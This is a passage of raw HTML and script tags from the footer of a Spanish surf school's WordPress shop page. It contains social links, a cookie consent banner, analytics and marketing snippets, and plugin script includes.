						<div class="sc_layouts_item elementor-element elementor-element-0cb3fb2 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="0cb3fb2" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_socials_246924810" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c08c16e elementor-section-content-middle sc_layouts_hide_on_mobile scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c08c16e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59a923c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="59a923c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2eb7ac0 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2eb7ac0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">CLUB DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2026.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8433d1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="e8433d1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7718053 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="7718053" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_socials_528706265" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/briny-child\/*","\/wp-content\/themes\/briny\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
	jQuery('.duration_drop_down_section div').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Select a Booking Interval', 'Elige un periodo de reserva.')); 
	});	
	jQuery('.cutome_time_period option').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Days', 'dias')); 
	});	
	jQuery('#booking_info_text').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Please pick an end date', 'Elige el dia de salida')); 
	});	
});
</script>

<script type="text/javascript">
        jQuery(document).ready(function($) {
            $('.phive_book_resources option:first-child').text('Seleccionar');
        });
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom_left" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0825c37a16347b16e2bb8103f/0c93655b891a9dfae23e49860.js");</script>
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=538005785018838&ev=PageView&noscript=1&cd%5Bpost_category%5D=Noticias&cd%5Bpage_title%5D=Regalos+navide%C3%B1os.Surf+Shop+las+Dunas&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=174&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=escueladesurflasdunas.com%2Fregalos-navidenos-surf-shop-las-dunas%2F" alt=""></noscript>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.debug.js" id="trx_addons-debug-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.login.js" id="trx_addons-login-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js" id="trx_addons-sc-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js" id="trx_addons-utils-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"0310fa117d","site_url":"https:\/\/escueladesurflasdunas.com","post_id":"174","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.front.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2358b5e32802218eebbf2f4db55ba933","fragment_name":"wc_fragments_2358b5e32802218eebbf2f4db55ba933","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/escueladesurflasdunas.com","ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.js" id="trx_addons-cpt_boats-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js" id="trx_addons-cpt_layouts-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js" id="trx_addons-sc_anchor-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.countdown.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.js" id="trx_addons-sc_countdown-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.js" id="trx_addons-widget_audio-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.js" id="trx_addons-widget_recent_news-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js" id="trx_addons-widget_slider-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js" id="trx_addons-sc_layouts_menu-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"f497015f28","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Cont\u00e1ctanos","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"1bf41eac27","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"34637475328","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escribe tu mensaje\u2026","chat_welcome_message":"<p>&iquest;C&oacute;mo puedo ayudarte?<\/p>","wp_popup_headline":"Hablemos en WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=34637475328","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"1bf41eac27","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.js" id="trx_addons-reviews-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","post_id":"174","plugin_dir":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-N85BMQM9');<\\\/script>\\n\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t      'ad_storage': 'granted',\\n\\t\\t\\t\\t    'ad_user_data': 'granted',\\n\\t\\t\\t\\t    'ad_personalization': 'granted',\\n\\t\\t\\t\\t    'analytics_storage': 'granted',\\n\\t\\t\\t\\t    'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t    });\\n\\n\\t\\t\\t    dataLayer.push({\\n\\t\\t\\t\\t\\t 'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-N85BMQM9\\\"\\n\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-utils.js" id="briny-utils-js"></script>
<script type="text/javascript" id="briny-init-js-extra">
/* <![CDATA[ */
var BRINY_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"0310fa117d","site_url":"https:\/\/escueladesurflasdunas.com","theme_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#ff1000","button_hover":"slide_left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-init.js" id="briny-init-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
